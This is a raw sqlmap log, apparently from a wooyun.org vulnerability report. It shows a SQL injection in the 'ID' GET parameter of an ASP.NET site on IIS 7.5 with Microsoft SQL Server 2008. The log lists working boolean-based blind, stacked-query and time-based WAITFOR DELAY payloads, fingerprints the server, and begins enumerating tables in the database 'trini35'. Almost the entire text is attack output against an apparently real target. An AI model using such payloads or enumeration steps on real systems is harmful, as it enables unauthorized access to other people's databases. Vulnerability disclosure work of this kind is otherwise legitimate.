 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: ID
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: classid=26&ID=1668 AND 7517=7517

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: classid=26&ID=1668; WAITFOR DELAY '0:0:5';--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: classid=26&ID=1668 WAITFOR DELAY '0:0:5'--
---
[10:57:45] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2008
[10:57:45] [INFO] fetching tables for database: trini35
[10:57:45] [INFO] fetching number of tables for database 'trini35'
www.wooyun.org